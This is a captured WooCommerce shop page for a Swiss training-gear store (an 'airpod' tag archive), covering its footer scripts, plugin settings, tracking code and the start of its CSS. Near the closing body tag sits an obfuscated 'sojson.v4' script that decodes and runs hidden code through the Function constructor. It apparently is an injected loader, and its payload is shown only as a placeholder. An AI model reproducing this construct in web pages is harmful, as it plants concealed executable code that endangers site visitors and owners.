		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Cookie-Einwilligung Verwalten</button>

</div>            <div id="wbs-content-upsells"
                 class="woocommerce-boost-sales wbs-content-up-sell wbs-archive-page" style="display: none;"></div>
			
		<style type="text/css">
			.ameliabooking-block .am-confirmation-total p.am-semi-strong.am-align-right {
				text-decoration: line-through;
				display: inline-block;
				width: 70px;
			}
			.ameliabooking-block .am-confirmation-total div:nth-child(2):after {
				content: "Kostenlos!";
				text-decoration: none !important;
				display: inline-block;
				margin: 0 0 0 auto;
				text-align: right !important;
				width: 85px;
				float: right;
			}
			.ameliabooking-block .am-confirmation-total div:nth-child(2) {
				text-align: right;
			}
		</style>
	    <script>
    document.addEventListener('DOMContentLoaded', function() {
        var categories = document.querySelectorAll('.cs-mega-menu-category');

        categories.forEach(function(category) {
            var toggleBtn = category.querySelector('.cs-toggle-subcategories');
            var subcategoriesList = category.querySelector('.cs-subcategories-list');
            
            if (toggleBtn) { // Only add hover events if toggle button (and thus subcategories) exists
                // Mouse Enter (Hover In)
                category.addEventListener('mouseenter', function() {
                    // Remove 'active' from all other subcategories
                    categories.forEach(function(cat) {
                        var subList = cat.querySelector('.cs-subcategories-list');
                        if (subList && subList !== subcategoriesList) {
                            subList.classList.remove('active');
                        }
                    });

                    subcategoriesList.classList.add('active');
                });

                // Mouse Leave (Hover Out)
                category.addEventListener('mouseleave', function() {
                    // Hide the current subcategories and remove 'active' class
                    subcategoriesList.classList.remove('active');
                });
            }
        });
    });
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/trainsane.ch"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/trainsane.ch\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Produkte verschlagwortet mit &amp;#8222;airpod&amp;#8220;","@id":"https:\/\/trainsane.ch\/t\/airpod\/"}}]}</script>		     
        <script type="text/javascript">	       
	    var wccpf_opt = {
	    	editable : "no",
	        cloning : "no",
	        location : "woocommerce_before_add_to_cart_button",
	        validation : "no",
	        validation_type : "submit",	        	        
			real_time_price_update : "disable",
		    price_container_is : "default",
	        price_container : "",
	        price_details : "hide",			
	        color_picker_functions : [],
			currency: "&#67;&#72;&#70;",
			currency_position: "left_space",
			number_of_decimal: 2,
			thousand_seperator: "'",
			decimal_seperator: ",",
			trim_zeros: "no",
	        is_ajax_add_to_cart : "yes",
	        is_page : "archive"
	    };
	    </script>	
	
					
    		            <script type="text/javascript">
			            		var wcff_date_picker_meta = [];
            		var wcff_color_picker_meta = [];
            		var wcff_fields_rules_meta = [];
            		var wcff_pricing_rules_meta = [];
            	</script>
        	<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({ecommerce: null});
      dataLayer.push({"event":"view_item_list","ecommerce":{"items":[{"item_id":"23270","item_name":"Airpod \/ Airpod PRO Case","affiliation":"Trainsane","currency":"CHF","index":1,"item_category":"Trainingshilfen und -zubeh\u00f6r \/ Accessories","price":8.9,"quantity":1}]}});
    </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
          window.conProductList = window.productList || [];
          conProductList.push([{"id":"23270","name":"Airpod \/ Airpod PRO Case","sku":"24-220","category":"Trainingshilfen und -zubeh\u00f6r \/ Accessories","price":8.9,"stocklevel":null,"productlink":"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/trainingshilfen-und-zubehoer-accessories\/airpod-airpod-pro-case\/","listname":"General Product List","listposition":1}]);
          window.addEventListener('load', call_tvc_enhanced_1ist_product, true);

          function call_tvc_enhanced_1ist_product() {
            tvc_js = new TVC_GTM_Enhanced({"affiliation":"Trainsane","is_admin":"","currency":"CHF","tracking_option":"GA4","property_id":"","measurement_id":"G-QZVL0SKR2V","google_ads_id":"5955120420","fb_pixel_id":"","fb_event_id":"093bde4edece43ffb375e781b8b80b6c","tvc_ajax_url":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","snapchat_ads_pixel_id":"","linkedin_insight_id":"","snapchat_event_id":"6978e2a039dce","tiKtok_ads_pixel_id":"","tiktok_event_id":"6978e2a039dcf"});

                          tvc_js.ListProductaddToCartEventBindings();
            
                          tvc_js.ListProductSelectItemEventBindings();
            
          }
        </script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://trainsane.ch/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.2' media='all' />
<link rel='stylesheet' id='wcff-jquery-ui-style-css' href='https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcff-timepicker-style-css' href='https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui-timepicker-addon.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcff-colorpicker-style-css' href='https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?v=4.1.8&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcff-client-style-css' href='https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/css/wcff-client.css?v=4.1.8&#038;ver=6.8.3' media='all' />
<script async src='//static.klaviyo.com/onsite/js/VZUXkL/klaviyo.js?ver=3.4.2'></script><script src="https://trainsane.ch/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script src="https://trainsane.ch/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://trainsane.ch/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/trainsane.ch\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://trainsane.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="wcct_public_js-js-extra">
var wcct_data = {"wcct_version":"2.19.0","currency":"CHF","admin_ajax":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","home_url":"https:\/\/trainsane.ch","nonces":{"close_sticky_bar":"2f2be27933","get_button_ref":"b3fe9e13ac"},"log_file":"https:\/\/trainsane.ch\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount-plugin\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"Invalid"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount-plugin/assets/js/wcct_combined.min.js?ver=2.19.0" id="wcct_public_js-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script id="extensive-vc-main-script-js-extra">
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
</script>
<script src="https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6d8d97b7205b36136df0f6d89176b688","fragment_name":"wc_fragments_6d8d97b7205b36136df0f6d89176b688","request_timeout":"5000"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.2" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Neu erstellen","text_already_in":"Produkt bereits in Wunschliste","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Bitte w\u00e4hle einige Produktoptionen aus, bevor du dieses Produkt zu deiner Wunschliste hinzuf\u00fcgst.","tinvwl_break_submit":"Es wurden keine Produkte oder Aktionen ausgew\u00e4hlt.","tinvwl_clipboard":"Kopiert!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_6d8d97b7205b36136df0f6d89176b688","nonce":"9613dfe511","rest_root":"https:\/\/trainsane.ch\/wp-json\/","plugin_url":"https:\/\/trainsane.ch\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.9.2" id="tinvwl-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront-child/assets/owl-carousel/js/owl.carousel.js?ver=6.8.3" id="owl-js-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront-child/assets/js/scripts.min.js?ver=6.8.3" id="trainsane_main_scripts-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Untermen\u00fc ausklappen","collapse":"Untermen\u00fc einklappen"};
</script>
<script src="https://trainsane.ch/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.2" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script src="https://trainsane.ch/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.4.2" id="kl-identify-browser-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://trainsane.ch/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"155037631\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"trainsane.ch\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "155037631", "0" ]);
</script>
<script src="https://trainsane.ch/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/official%20megamenu-pro/assets/public.js?ver=1.6.5" id="megamenu-pro-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woo-boost-sales/js/jquery.vi_flexslider.js?ver=2.7.0" id="jquery-vi_flexslider-js"></script>
<script id="woo-boost-sales-js-extra">
var woocommerce_boost_sales_params = {"i18n_added_to_cart":"Added to cart","added_to_cart":"","url":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","side_cart_auto_open":"1","product_option_warning":"Please choose product option you want to add to cart","hide_out_of_stock":"0","show_if_empty":"0","wc_hide_out_of_stock":"no","crosssells_max_item_desktop":"3","crosssells_max_item_tablet":"2","crosssells_max_item_mobile":"2","show_thank_you":"","auto_redirect":"0","crosssell_enable":"1","auto_redirect_time":"5","auto_redirect_message":"Redirect to Kasse after <span>5<\/span>s","modal_price":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">CHF<\/span>\u00a01,00<\/bdi><\/span>","decimal_separator":",","thousand_separator":"'","decimals":"2","price_format":"%1$s\u00a0%2$s"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woo-boost-sales/js/woo-boost-sales.js?ver=1.2.13" id="woo-boost-sales-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.2.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/trainsane.ch\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/trainsane.ch\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/trainsane.ch\/cookie-richtlinie-eu\/"},"privacy-statement":{"title":"Datenschutz","url":"https:\/\/trainsane.ch\/datenschutz\/"},"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/trainsane.ch\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
</script>
<script defer src="https://trainsane.ch/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1739303299" id="cmplz-cookiebanner-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce-price-based-country-pro-addon/assets/js/currency-switcher.min.js?ver=2.13.0" id="wc-price-based-currency-switcher-js"></script>
<script src="https://trainsane.ch/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://trainsane.ch/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination.","i18n_reset_alert_text":"Deine Auswahl wurde zur\u00fcckgesetzt. Bitte w\u00e4hle Produktoptionen aus, bevor du den Artikel in den Warenkorb legst."};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://trainsane.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://trainsane.ch/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?v=4.1.8&amp;ver=6.8.3" id="jquery-ui-i18n-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?v=4.1.8&amp;ver=6.8.3" id="jquery-ui-timepicker-addon-js"></script>
<script src="https://trainsane.ch/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'de_DE', {"months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"j. F Y, G:i","LLLL":null}} );
</script>
<script src="https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?v=4.1.8&amp;ver=6.8.3" id="wcff-colorpicker-script-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?v=4.1.8&amp;ver=6.8.3" id="wcff-client-script-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('form.checkout').on('change', 'input[name=payment_method]', function(){
					jQuery(document.body).trigger('update_checkout');
				})
 });
</script>
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=f9ab6282"></script><style></style>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='a0340'></span></body>
</html>

<!-- Cache served by breeze CACHE - Last modified: Tue, 27 Jan 2026 16:06:56 GMT -->


--- FILE ---
content_type: text/css
request_url: https://trainsane.ch/wp-content/themes/storefront-child/style.min.css?ver=1.0
body_size: 47171
content:
@charset "UTF-8";
.color-primary {
	color: #f6921d
}

.color-secondary {
	color: #282f44
}

.bg-primary {
	background-color: #f6921d
}

.bg-secondary {
	background-color: #282f44
}



/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */

html {
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
footer,
header,
nav,
section {
	display: block
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

figcaption,
figure,
main {
	display: block
}

figure {
	margin: 1em 40px
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

pre {
	font-family: monospace, monospace;
	font-size: 1em
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects
}

abbr[title] {
	border-bottom: 0;
	text-decoration: none
}

b,
strong {
	font-weight: inherit
}

b,
strong {
	font-weight: bolder
}

dfn {
	font-style: italic
}

mark {
	background-color: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sub {
	bottom: -0.25em
}

sup {
	top: -0.5em
}

audio,
video {
	display: inline-block
}

audio:not([controls]) {
	display: none;
	height: 0
}

img {
	border-style: none
}

svg:not(:root) {
	overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText
}

fieldset {
	padding: .35em .75em .625em
}

legend {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal
}

progress {
	display: inline-block;
	vertical-align: baseline
}

textarea {
	overflow: auto
}

[type="checkbox"],
[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit
}

details,
menu {
	display: block
}

summary {
	display: list-item
}

canvas {
	display: inline-block
}

template {
	display: none
}

[hidden] {
	display: none
}


/*!  ENDING normalize.css v7.0.0 */


/*! reset — adapted from Normalize */

html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
cite,
code,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
small,
summary {
	display: block
}

article,
article ol,
article ul,
blockquote,
body,
div,
figure,
footer,
header,
input,
nav,
section {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

a {
	background: 0
}

a:active,
a:hover {
	outline: 0
}

abbr {
	letter-spacing: .1em
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

mark {
	background: #ff0;
	color: #000
}

small {
	font-size: 70%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

em,
i {
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

hr {
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

pre {
	overflow: auto
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td,
th {
	padding: 0
}

img {
	max-width: 100%;
	display: block;
	margin: inherit;
	margin-right: auto;
	margin-left: auto
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline
}

pre,
code,
samp {
	background-color: #424242;
	font-size: 14px;
	font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
	line-height: 1;
	color: #fff
}

code,
samp {
	border-radius: 2px;
	overflow-y: hidden;
	overflow-x: auto;
	padding: .1rem .4rem .22rem
}

samp {
	background-color: #616161;
	color: white
}

kbd {
	display: inline-block;
	margin: 0 .1em;
	vertical-align: 1px;
	padding: .1em .6em;
	font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
	font-size: .62rem;
	line-height: 1.4;
	color: #242729;
	text-shadow: 0 1px 0 #FFF;
	background-color: #e1e3e5;
	border: 1px solid #adb3b9;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 0 rgba(12, 13, 14, 0.2), 0 0 0 2px #FFF inset;
	box-shadow: 0 1px 0 rgba(12, 13, 14, 0.2), 0 0 0 2px #FFF inset;
	white-space: nowrap
}

img,
video {
	max-width: 100%;
	display: table
}

ol,
ul {
	margin-left: 2rem;
	padding: 0 0 2.4rem
}

ol:only-child,
ul:only-child {
	padding: 0
}

ol {
	list-style-type: decimal
}

ol ol {
	padding-bottom: 0
}

ul {
	list-style-type: disc
}

ul ul {
	padding-bottom: 0
}

dl dt {
	font-weight: bold
}

dd {
	margin-left: -14px;
	text-indent: 2rem;
	margin-bottom: 6px
}

figure {
	margin: 0 auto;
	padding-bottom: 2.4rem
}

figure img {
	display: table;
	margin: 0 auto
}

small,
sub,
sup {
	font-size: 14px;
	line-height: 1
}

caption,
figcaption {
	font-size: 14px;
	font-style: italic;
	text-align: center
}

em,
i {
	font-style: italic
}

strong,
var,
b {
	font-weight: bold
}

q:before {
	content: "'"
}

q:after {
	content: "'"
}

q>q {
	font-style: italic
}

dfn,
abbr {
	border-bottom: .1rem dotted #676b72;
	cursor: default
}

label {
	color: #676b72
}

input,
label,
select,
button,
textarea {
	display: block;
	resize: none;
	-webkit-appearance: none;
	-moz-appearance: none
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
	color: #424242;
	-webkit-text-fill-color: #424242;
	-webkit-box-shadow: 0 0 0 1000px white inset !important
}

body {
	margin: 0
}

footer {
	display: block
}

body>footer {
	margin: 0 auto
}

aside {
	display: block
}

header {
	display: block
}

main {
	display: block
}

section {
	display: block
}

article {
	display: block;
	margin: 0 auto
}

audio {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

canvas {
	display: inline-block;
	vertical-align: baseline
}

pre {
	overflow: auto
}

details {
	display: block
}

summary {
	display: block
}

figcaption {
	line-height: 26px;
	line-height: 1.625rem;
	color: #222;
	display: block;
	font-size: .8125rem;
	font-style: italic;
	margin-bottom: 0;
	text-align: center
}

figure {
	display: block
}

hgroup {
	display: block
}

img {
	border: 0;
	max-width: 100%;
	display: block;
	height: auto;
	margin: inherit auto
}

svg:not(:root) {
	overflow: hidden
}

ul li,
ol li {
	margin-bottom: 0
}

nav {
	display: block
}

progress {
	display: inline-block;
	vertical-align: baseline
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td,
th {
	padding: 0
}

[hidden],
template {
	display: none
}

br {
	margin-bottom: 0;
	line-height: 0
}

abbr {
	letter-spacing: .1em
}

b,
strong {
	font-weight: bold
}

dfn {
	font-style: italic
}

em,
i {
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

mark {
	background: #ff0;
	color: #424242
}

small {
	line-height: 13px;
	line-height: .8125rem;
	font-size: 80%;
	display: block;
	padding: 8px 6px
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -0.5em
}

sub {
	bottom: -0.25em
}

video {
	display: inline-block;
	vertical-align: baseline
}

p+h2,
p+h3,
p+h4,
p+h5,
p+h6,
ul+h2,
ul+h3,
ul+h4,
ul+h5,
ul+h6,
ol+h2,
ol+h3,
ol+h4,
ol+h5,
ol+h6,
dl+h2,
dl+h3,
dl+h4,
dl+h5,
dl+h6,
blockquote+h2,
blockquote+h3,
blockquote+h4,
blockquote+h5,
blockquote+h6,
hr+h2,
hr+h3,
hr+h4,
hr+h5,
hr+h6,
pre+h2,
pre+h3,
pre+h4,
